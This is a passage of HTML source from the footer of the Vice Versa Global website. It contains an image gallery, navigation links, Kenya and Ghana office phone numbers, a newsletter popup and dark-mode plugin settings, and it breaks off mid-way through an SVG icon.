                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2025/07/img37.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2025/07/img37.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2025/07/IMG_1800-1-1-400x267-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2025/07/IMG_1800-1-1-400x267-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2025/07/image4-e1749770368345.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2025/07/image4-e1749770368345.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-78-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-78-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-48-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-48-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-59-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-59-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-5-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-5-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-9-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-9-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-10-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-10-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-64-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-64-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-11-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-11-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
                                                    <a target="_blank" href="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-70-1000x667-1.jpg"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/vice-versa-global-images-70-1000x667-1.jpg" alt="Gallery" loading="lazy"></a>
                                                </div>
                                            </figure>
                                                                            </div>
                                </div>
                                <div class="col-md-4">
                                    <div class="footer-widget-menu">
                                        <ul class="list-unstyled">
                                             
                                                <li><a href="/about-us"><i class="icofont-simple-right"></i> <span> About Us</span></a></li>
                                             
                                                <li><a href="/contact"><i class="icofont-simple-right"></i> <span>Contact Us</span></a></li>
                                             
                                                <li><a href="/become-a-member"><i class="icofont-simple-right"></i> <span>Become a Member</span></a></li>
                                             
                                                <li><a href="/vice-versa-global"><i class="icofont-simple-right"></i> <span>Vice Versa Global</span></a></li>
                                             
                                                <li><a href="/youth-canvas"><i class="icofont-simple-right"></i> <span>Youth Canvas</span></a></li>
                                             
                                                <li><a href="/editions"><i class="icofont-simple-right"></i> <span>Editions</span></a></li>
                                             
                                                <li><a href="/countries"><i class="icofont-simple-right"></i> <span>Countries</span></a></li>
                                             
                                                <li><a href="/journalism-trifecta"><i class="icofont-simple-right"></i> <span>Journalism Trifecta</span></a></li>
                                             
                                                <li><a href="/sema-afrika"><i class="icofont-simple-right"></i> <span>Podcast</span></a></li>
                                             
                                                <li><a href="/awards"><i class="icofont-simple-right"></i> <span>Our Awards</span></a></li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="give-us-call">
                                        <i data-feather="phone"></i>
                                        <h4>Give us a Call</h4>
                                        <h3><a href="tel:+254 700 624 343">+254 700 624 343</a></h3>
                                    </div>

                                                                        <!-- Second Office Call Section -->
                                    <div class="give-us-call" style="margin-top: 20px;">
                                        <i data-feather="phone"></i>
                                        <h4>Ghana Office</h4>
                                                                                    <h3><a href="tel:+233 20 849 9223">+233 20 849 9223</a></h3>
                                                                            </div>
                                                                    </div>
                            </div>
                        </div>                
                        <!-- Column Second -->
                    </div>
                </div>  

                  
    <div class="copyright-wrap ">
        <div class="container pos-rel">
            <div class="row text-md-left text-center">
                <div class="col-sm-12 col-md-auto copyright-text">
                    Vice Versa Global © Copyright 2021 - 2025. Powered by <a title="Vice Versa Global" href="https://viceversaonline.nl/vice-versa-global/">Vice Versa Global</a>                </div>
                <div class="col-sm-12 col-md-auto ml-md-auto text-md-right text-center copyright-links">
                    <ul id="ftr-menu" class="footer-menu"><li id="menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5591"><a href="https://www.viceversaglobal.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5593"><a rel="privacy-policy" href="https://www.viceversaglobal.com/privacy-policy/">Privacy Policy</a></li>
</ul> 
                </div>
            </div>
        </div>
    </div>
            </footer> 
         
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 





			
			

		    <!-- Search Popup -->

		      
    <div class="overlay overlay-hugeinc">    
        <form method="get" action="https://www.viceversaglobal.com/" class="form-inline mt-2 mt-md-0">
            <div class="form-inner">
                <div class="form-inner-div d-inline-flex align-items-center no-gutters">
                    <div class="col-md-1">
                        <i class="icofont-search"></i>
                    </div> 
                    <div class="col-10">
                        <input class="form-control w-100 p-0" type="text" placeholder="Search..." value="" name="s">
                    </div>
                    <div class="col-md-1">
                        <a href="#" class="overlay-close link-oragne"><i class="icofont-close-line"></i></a>
                    </div>
                </div>
            </div>
        </form>
    </div> 



		    
			    <!-- Back To Top -->

			    <a id="mkdf-back-to-top" href="#" class="off"><i data-feather="corner-right-up"></i></a>

		    


		
<!-- Custom Facebook Feed JS -->

	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-swing mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p>Indulge in Vice Versa Global's <strong>Peace Nexus Special Edition Magazine!</strong> for Spring 2024</p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none " >
				
				<a href="https://www.viceversaglobal.com/peace-nexus-special-magazine/" >Learn More!				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	
<div class="wp-dark-mode-floating-switch wp-dark-mode-ignore wp-dark-mode-animation wp-dark-mode-animation-bounce  wp-dark-mode-switch-effect-wobble reverse" style="left: 10px; bottom: 10px;">
	<!-- call to action  -->
	
	<div class="wp-dark-mode-switch wp-dark-mode-ignore " tabindex="0" data-style="23" data-size="1.2" data-text-light="" data-text-dark="" data-icon-light="" data-icon-dark=""></div></div>		
		<!-- YouTube Feeds JS -->

<!-- Instagram Feed JS -->

			
			<div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--blue hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="bounceIn"
				data-outro="bounceOut"
				data-overlay-close="0"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Vice Versa Global,<br />Monthly Newsletter popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="5000" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Vice Versa Global,<br />Monthly Newsletter</h3></div><div class="hustle-group-content"><p>Hey, before you go! Don't forget to subscribe to our monthly newsletter packed with <strong>amazing and inspiring stories and content</strong> across the African continent and beyond. Enter your email below and get inspired today.</p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form"><div class="hustle-form-fields hustle-proximity-joined"><div class="hustle-field hustle-field-icon--static hustle-field-required "><label for="hustle-field-email-module-1" id="hustle-field-email-module-1-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-1" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-1-label" data-validate="1" data-required-error="Email field is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-email"></span><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Join the Vice Versa Global Newsletter</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="1"><input type="hidden" name="post_id" value="0"><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div><div class="hustle-image hustle-image-fit--cover" aria-hidden="true"><img src="https://www.viceversaglobal.com/wp-content/uploads/2023/08/IMG_20230729_114814_476.webp" alt="" class="hustle-image-position--centercenter" loading="lazy" /></div></div></div></div></div></div></div></div>
















































































<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.viceversaglobal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
		<!-- Youtube Subscribe Button Embed -->
		

	<script src="https://www.viceversaglobal.com/wp-content/plugins/wp-dark-mode/assets/js/dark-mode.js?ver=5.2.18" id="wp-dark-mode-automatic-js"></script><script id="wp-dark-mode-js-extra">
var wp_dark_mode_json = {"security_key":"13c6fb0af8","is_pro":"","version":"5.2.18","is_excluded":"","excluded_elements":" #wpadminbar, .wp-dark-mode-switch, .elementor-button-content-wrapper","options":{"frontend_enabled":true,"frontend_mode":"device","frontend_time_starts":"06:00 PM","frontend_time_ends":"06:00 AM","frontend_custom_css":"","frontend_remember_choice":true,"admin_enabled":false,"admin_enabled_block_editor":true,"admin_enabled_classic_editor":false,"floating_switch_enabled":true,"floating_switch_display":{"desktop":true,"mobile":true,"tablet":true},"floating_switch_has_delay":false,"floating_switch_delay":5,"floating_switch_hide_on_idle":false,"floating_switch_idle_timeout":5,"floating_switch_enabled_login_pages":false,"floating_switch_style":23,"floating_switch_size":"1.2","floating_switch_size_custom":100,"floating_switch_position":"left","floating_switch_position_side":"right","floating_switch_position_side_value":10,"floating_switch_position_bottom_value":10,"floating_switch_enabled_attention_effect":true,"floating_switch_attention_effect":"wobble","floating_switch_enabled_cta":false,"floating_switch_cta_text":"","floating_switch_cta_color":"","floating_switch_cta_background":"","floating_switch_enabled_custom_icons":false,"floating_switch_icon_light":"","floating_switch_icon_dark":"","floating_switch_enabled_custom_texts":false,"floating_switch_text_light":"Light","floating_switch_text_dark":"Dark","menu_switch_enabled":false,"content_switch_enabled_top_of_posts":false,"content_switch_enabled_top_of_pages":false,"content_switch_style":1,"custom_triggers_enabled":false,"custom_triggers_triggers":[],"color_mode":"automatic","color_presets":[{"name":"Gold","bg":"#000","text":"#dfdedb","link":"#e58c17","link_hover":"#e58c17","input_bg":"#000","input_text":"#dfdedb","input_placeholder":"#dfdedb","button_text":"#dfdedb","button_hover_text":"#dfdedb","button_bg":"#141414","button_hover_bg":"#141414","button_border":"#1e1e1e","enable_scrollbar":false,"scrollbar_track":"#141414","scrollbar_thumb":"#dfdedb"},{"name":"Sapphire","bg":"#1B2836","text":"#fff","link":"#459BE6","link_hover":"#459BE6","input_bg":"#1B2836","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#2f3c4a","button_hover_bg":"#2f3c4a","button_border":"#394654","enable_scrollbar":false,"scrollbar_track":"#1B2836","scrollbar_thumb":"#fff"},{"name":"Fuchsia","bg":"#1E0024","text":"#fff","link":"#E251FF","link_hover":"#E251FF","input_bg":"#1E0024","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#321438","button_hover_bg":"#321438","button_border":"#321438","enable_scrollbar":false,"scrollbar_track":"#1E0024","scrollbar_thumb":"#fff"},{"name":"Rose","bg":"#270000","text":"#fff","link":"#FF7878","link_hover":"#FF7878","input_bg":"#270000","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#3b1414","button_hover_bg":"#3b1414","button_border":"#451e1e","enable_scrollbar":false,"scrollbar_track":"#270000","scrollbar_thumb":"#fff"},{"name":"Violet","bg":"#160037","text":"#EBEBEB","link":"#B381FF","link_hover":"#B381FF","input_bg":"#160037","input_text":"#EBEBEB","input_placeholder":"#EBEBEB","button_text":"#EBEBEB","button_hover_text":"#EBEBEB","button_bg":"#2a144b","button_hover_bg":"#2a144b","button_border":"#341e55","enable_scrollbar":false,"scrollbar_track":"#160037","scrollbar_thumb":"#EBEBEB"},{"name":"Pink","bg":"#121212","text":"#E6E6E6","link":"#FF9191","link_hover":"#FF9191","input_bg":"#121212","input_text":"#E6E6E6","input_placeholder":"#E6E6E6","button_text":"#E6E6E6","button_hover_text":"#E6E6E6","button_bg":"#262626","button_hover_bg":"#262626","button_border":"#303030","enable_scrollbar":false,"scrollbar_track":"#121212","scrollbar_thumb":"#E6E6E6"},{"name":"Kelly","bg":"#000A3B","text":"#FFFFFF","link":"#3AFF82","link_hover":"#3AFF82","input_bg":"#000A3B","input_text":"#FFFFFF","input_placeholder":"#FFFFFF","button_text":"#FFFFFF","button_hover_text":"#FFFFFF","button_bg":"#141e4f","button_hover_bg":"#141e4f","button_border":"#1e2859","enable_scrollbar":false,"scrollbar_track":"#000A3B","scrollbar_thumb":"#FFFFFF"},{"name":"Magenta","bg":"#171717","text":"#BFB7C0","link":"#F776F0","link_hover":"#F776F0","input_bg":"#171717","input_text":"#BFB7C0","input_placeholder":"#BFB7C0","button_text":"#BFB7C0","button_hover_text":"#BFB7C0","button_bg":"#2b2b2b","button_hover_bg":"#2b2b2b","button_border":"#353535","enable_scrollbar":false,"scrollbar_track":"#171717","scrollbar_thumb":"#BFB7C0"},{"name":"Green","bg":"#003711","text":"#FFFFFF","link":"#84FF6D","link_hover":"#84FF6D","input_bg":"#003711","input_text":"#FFFFFF","input_placeholder":"#FFFFFF","button_text":"#FFFFFF","button_hover_text":"#FFFFFF","button_bg":"#144b25","button_hover_bg":"#144b25","button_border":"#1e552f","enable_scrollbar":false,"scrollbar_track":"#003711","scrollbar_thumb":"#FFFFFF"},{"name":"Orange","bg":"#23243A","text":"#D6CB99","link":"#FF9323","link_hover":"#FF9323","input_bg":"#23243A","input_text":"#D6CB99","input_placeholder":"#D6CB99","button_text":"#D6CB99","button_hover_text":"#D6CB99","button_bg":"#37384e","button_hover_bg":"#37384e","button_border":"#414258","enable_scrollbar":false,"scrollbar_track":"#23243A","scrollbar_thumb":"#D6CB99"},{"name":"Yellow","bg":"#151819","text":"#D5D6D7","link":"#DAA40B","link_hover":"#DAA40B","input_bg":"#151819","input_text":"#D5D6D7","input_placeholder":"#D5D6D7","button_text":"#D5D6D7","button_hover_text":"#D5D6D7","button_bg":"#292c2d","button_hover_bg":"#292c2d","button_border":"#333637","enable_scrollbar":false,"scrollbar_track":"#151819","scrollbar_thumb":"#D5D6D7"},{"name":"Facebook","bg":"#18191A","text":"#DCDEE3","link":"#2D88FF","link_hover":"#2D88FF","input_bg":"#18191A","input_text":"#DCDEE3","input_placeholder":"#DCDEE3","button_text":"#DCDEE3","button_hover_text":"#DCDEE3","button_bg":"#2c2d2e","button_hover_bg":"#2c2d2e","button_border":"#363738","enable_scrollbar":false,"scrollbar_track":"#18191A","scrollbar_thumb":"#DCDEE3"},{"name":"Twitter","bg":"#141d26","text":"#fff","link":"#1C9CEA","link_hover":"#1C9CEA","input_bg":"#141d26","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#28313a","button_hover_bg":"#28313a","button_border":"#323b44","enable_scrollbar":false,"scrollbar_track":"#141d26","scrollbar_thumb":"#fff"}],"color_preset_id":0,"color_filter_brightness":100,"color_filter_contrast":90,"color_filter_grayscale":0,"color_filter_sepia":10,"image_replaces":[{"light":"","dark":""}],"image_enabled_low_brightness":false,"image_brightness":80,"image_low_brightness_excludes":[],"image_enabled_low_grayscale":false,"image_grayscale":0,"image_low_grayscale_excludes":[],"video_replaces":[],"video_enabled_low_brightness":false,"video_brightness":80,"video_low_brightness_excludes":[],"video_enabled_low_grayscale":false,"video_grayscale":0,"video_low_grayscale_excludes":[],"animation_enabled":true,"animation_name":"fade","performance_track_dynamic_content":false,"performance_load_scripts_in_footer":false,"performance_execute_as":"sync","performance_exclude_cache":false,"excludes_elements":"","excludes_elements_includes":"","excludes_posts":[],"excludes_posts_all":false,"excludes_posts_except":[],"excludes_taxonomies":[],"excludes_taxonomies_all":false,"excludes_taxonomies_except":[],"excludes_wc_products":[],"excludes_wc_products_all":false,"excludes_wc_products_except":[],"excludes_wc_categories":[],"excludes_wc_categories_all":false,"excludes_wc_categories_except":[],"accessibility_enabled_keyboard_shortcut":true,"accessibility_enabled_url_param":false,"typography_enabled":false,"typography_font_size":"1.2","typography_font_size_custom":100,"analytics_enabled":true,"analytics_enabled_dashboard_widget":true,"analytics_enabled_email_reporting":false,"analytics_email_reporting_frequency":"daily","analytics_email_reporting_address":"","analytics_email_reporting_subject":"WP Dark Mode Analytics Report"},"analytics_enabled":"1","url":{"ajax":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","home":"https://www.viceversaglobal.com","admin":"https://www.viceversaglobal.com/wp-admin/","assets":"https://www.viceversaglobal.com/wp-content/plugins/wp-dark-mode/assets/"},"debug":"","additional":{"is_elementor_editor":false}};
var wp_dark_mode_icons = {"HalfMoonFilled":"\u003Csvg viewBox=\"0 0 30 30\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.8956 0.505198C11.2091 0.818744 11.3023 1.29057 11.1316 1.69979C10.4835 3.25296 10.125 4.95832 10.125 6.75018C10.125 13.9989 16.0013 19.8752 23.25 19.8752C25.0419 19.8752 26.7472 19.5167 28.3004 18.8686C28.7096 18.6979 29.1814 18.7911 29.495 19.1046C29.8085 19.4182 29.9017 19.89 29.731 20.2992C27.4235 25.8291 21.9642 29.7189 15.5938 29.7189C7.13689 29.7189 0.28125 22.8633 0.28125 14.4064C0.28125 8.036 4.17113 2.57666 9.70097 0.269199C10.1102 0.098441 10.582 0.191653 10.8956 0.505198Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","HalfMoonOutlined":"\u003Csvg viewBox=\"0 0 25 25\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E \u003Cpath d=\"M23.3773 16.5026C22.0299 17.0648 20.5512 17.3753 19 17.3753C12.7178 17.3753 7.625 12.2826 7.625 6.00031C7.625 4.44912 7.9355 2.97044 8.49773 1.62305C4.38827 3.33782 1.5 7.39427 1.5 12.1253C1.5 18.4076 6.59276 23.5003 12.875 23.5003C17.606 23.5003 21.6625 20.612 23.3773 16.5026Z\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\u003C/svg\u003E","CurvedMoonFilled":"\u003Csvg  viewBox=\"0 0 23 23\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M6.11767 1.57622C8.52509 0.186296 11.2535 -0.171447 13.8127 0.36126C13.6914 0.423195 13.5692 0.488292 13.4495 0.557448C9.41421 2.88721 8.09657 8.15546 10.503 12.3234C12.9105 16.4934 18.1326 17.9833 22.1658 15.6547C22.2856 15.5855 22.4031 15.5123 22.5174 15.4382C21.6991 17.9209 20.0251 20.1049 17.6177 21.4948C12.2943 24.5683 5.40509 22.5988 2.23017 17.0997C-0.947881 11.5997 0.79427 4.64968 6.11767 1.57622ZM4.77836 10.2579C4.70178 10.3021 4.6784 10.4022 4.72292 10.4793C4.76861 10.5585 4.86776 10.5851 4.94238 